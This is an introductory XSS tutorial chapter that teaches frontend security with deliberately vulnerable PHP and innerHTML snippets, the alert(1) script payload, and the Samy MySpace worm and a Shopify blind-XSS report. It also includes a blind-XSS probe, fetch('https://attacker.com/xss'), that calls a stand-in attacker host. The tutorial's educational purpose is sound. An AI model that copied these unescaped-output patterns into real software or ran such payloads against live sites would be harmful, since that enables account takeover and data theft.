Starting with XSS for Frontend Security

In the preface of the first article, I mentioned that frontend security is not just about XSS, there are many interesting things to explore. However, XSS itself is quite fascinating and is commonly known as "frontend security". So, let's start with XSS as it is an essential topic that can teach you some things you may not have noticed before.

From this point onwards, let's officially dive into the first chapter: "Starting with XSS".

The Origin of XSS

In 2009, Microsoft's MSDN blog published an article titled Happy 10th birthday Cross-Site Scripting!, indicating that XSS was born around 1999, which was in the previous century.

Although the article ends with a statement hoping for the "death" of XSS ten years later rather than its birth:

Let’s hope that ten years from now we’ll be celebrating the death, not the birth, of Cross-Site Scripting!

We all know that even after 20 years, XSS remains a popular vulnerability. From unknown small company websites to well-known giants like Facebook or Google, XSS vulnerabilities occasionally appear. This indicates that defending against this attack is not an easy task.

Now, let's take a look at what XSS is.

What is XSS? What can it do?

XSS stands for Cross-site scripting. It is not called CSS because CSS already stands for Cascading Style Sheets.

From today's perspective, the name XSS may not be entirely accurate because many XSS attacks are not limited to being "Cross-site". I will explain the difference between "site" and "origin" later in this series. This is crucial knowledge in frontend security.

In simple terms, XSS allows attackers to execute JavaScript code on other people's websites.

For example, suppose there is a website written like this:

<?php

echo "Hello, " . $_GET['name'];

?>

If I visit index.php?name=huli, the page will display "Hello, huli", which seems normal.

But what if I visit index.php?name=<script>alert(1)</script>? The output will become:

Hello, <script>alert(1)</script>

The content inside <script> will be treated as JavaScript code and executed. An alert window will pop up on the screen, indicating that I can execute JavaScript code on other people's websites.

Although most XSS examples demonstrate the execution of alert(1) to prove the code execution capability, do not assume that XSS is limited to this. It is just for demonstration purposes.

Once XSS is achieved, it means that code can be executed on someone else's website, allowing for various actions. For example, stealing everything stored in localStorage, which may include authentication tokens. With the stolen token, one can log into the website using someone else's identity.

This is why some people advocate storing authentication tokens in cookies rather than localStorage. localStorage can be stolen, but if the cookie has the HttpOnly flag, it cannot be accessed. Therefore, it cannot be stolen.

If a website does not use the HttpOnly flag, one can use document.cookie or the updated cookieStore API to retrieve the website's cookies. Even if stealing is not possible, one can directly use fetch() to call APIs and see what functionalities can be manipulated on the website.

For example, let's say YouTube has an XSS vulnerability. Attackers can exploit this vulnerability to add or delete videos, steal viewing history and other data, and perform almost any action that a normal user can do.

Have you ever wondered why many websites require re-entering the current password when changing passwords? Haven't we already logged in? Why do we need to enter it again? Do I not know my own password when changing it?

You definitely know your own password, but attackers don't.

In the case of the password change feature, the backend may provide an API called /updatePassword, which requires the currentPassword and newPassword parameters. After authentication, the password can be changed.

Even if an attacker finds and exploits an XSS vulnerability, they cannot change your password because they don't know what your current password is.

On the other hand, if the currentPassword is not required when changing the password, an attacker can directly change your password through XSS and take over your entire account. The auth token obtained through XSS has a time limit and will expire, but if the attacker changes your password directly, they can use your account credentials to log in openly.

Therefore, many sensitive operations require re-entering the password or even having a second password, one of the purposes being to defend against this situation.

Sources of XSS

The reason why XSS issues exist is that user input is directly displayed on the page, allowing users to input malicious payloads and inject JavaScript code.

You may have heard of several classifications of XSS, such as Reflect, Persistent, and DOM-based, but these classification methods have been around for over twenty years and may not be suitable for today's context. Therefore, I believe XSS can be viewed from two perspectives.

1. How the content is placed on the page

For example, in the PHP example mentioned earlier, the attacker's content is directly outputted on the backend, so when the browser receives the HTML, it already contains the XSS payload.

Here's another example. Below is an HTML file:

<div>

Hello, <span id="name"></span>

</div>

<script>

const qs = new URLSearchParams(window.location.search)

const name = qs.get('name')

document.querySelector('#name').innerHTML = name

</script>

Similarly, we can inject any content we want by using index.html?name=<script>alert(1)</script>, but this time the content is outputted from the frontend using innerHTML to add our payload to the page.

What's the difference?

The difference is that the example above will not trigger the alert because when using innerHTML, the inserted <script> has no effect. Therefore, the attacker must adjust the XSS payload to execute the code.

2. Whether the payload is stored

The examples mentioned earlier directly present the content from the query string on the page, so the payload of the attack is not stored anywhere.

So, if we want to attack, we must find a way to make the target click on the link with the XSS payload to trigger our attack. Of course, other methods can be used or combined to lower this threshold, such as using shortened URLs to hide any anomalies.

In this situation, basically your attack target is this one person.

There is another situation that is relatively simple, such as a comment board. Assuming HTML code can be inserted into the comments without any filtering, we can leave a content with <script> tags. As a result, anyone viewing this comment board will be attacked, and your attack target is all users, expanding the scope of impact.

Just think about it, if Facebook posts had an XSS vulnerability, everyone who saw the post would be attacked. It could even become wormable, meaning it can self-replicate like a worm, using XSS to help victims post, resulting in more people being attacked.

In a 2008 OWASP paper titled Building and Stopping Next Generation XSS Worms, several worm XSS cases were mentioned.

The most famous real case is MySpace, a well-known social networking site in 2005. A 19-year-old named Samy Kamkar found an XSS vulnerability on the profile page. He used the vulnerability to make victims add him as a friend and then injected XSS payloads into their profiles. As a result, within 18 hours, over 1 million users were infected, causing MySpace to temporarily shut down the website to remove these infected profiles.

This case demonstrates the impact of worm XSS.

In addition to classifying XSS based on the "source of the payload," there are other ways to classify XSS. Below, I will introduce two additional types of XSS classifications, although they are less common, it's still good to know about them.

Self-XSS



Self-XSS actually has two interpretations. The first is "attacking oneself," for example, opening the developer tools of a webpage and pasting JavaScript code by oneself, which is a form of self-XSS. Some websites specifically warn against doing this, like Facebook:

The second interpretation is "XSS that can only attack oneself," which is usually referred to as self-XSS.

The XSS we discussed earlier was all about attacking others because others can see your payload. However, sometimes only you can see it.

Let's take an example. Suppose there is an XSS vulnerability in the phone number field, but the problem is that the phone number is personal information, so only you can see it on your own settings page. Others cannot see it. This kind of situation is called self-XSS, where only you can see the pop-up window of alert() when you open the settings page.

Although it may seem useless, when combined with other vulnerabilities, it is possible for others to see it.

Blind XSS

Blind XSS means "XSS executed in a place and at a time you cannot see."

Let's give another example. Suppose there is an e-commerce platform, and after testing, you find that there are no issues in any field and no XSS vulnerabilities are found. However, the e-commerce platform has an internal portal where all order data can be viewed, and this portal has a vulnerability. They forgot to encode the name field, so XSS can be executed using the name field.

In this case, we usually wouldn't know during testing because I don't have access to the internal system, and I may not even know it exists. To test this situation, you need to change the content of the XSS payload from alert() to a payload that sends a packet, such as fetch('https://attacker.com/xss'). This way, when the XSS is triggered in an invisible place, it can be observed from the server.

There are some ready-made services like XSS Hunter that provide a platform for you to conveniently observe whether XSS is triggered. If triggered, it will return the triggered URL and other information on the screen.

Speaking of actual cases, rioncool22 reported a vulnerability to Shopify in 2020: Blind Stored XSS Via Staff Name. They added an employee in Shopify's merchant portal and inserted an XSS payload in the name field. Although it did not trigger in the Shopify merchant portal, it triggered in Shopify's internal portal, and they received a reward of $3000.

Conclusion

This article is a basic introduction to XSS, mainly focusing on the impact and causes of XSS, and also introducing the two categories of self-XSS and blind XSS.

This is just the beginning of XSS. In the next article, we will continue to explore and see more different aspects of XSS.

Before moving on to the next article, think about what payload you would use to trigger XSS if you find an injection point like innerHTML = data.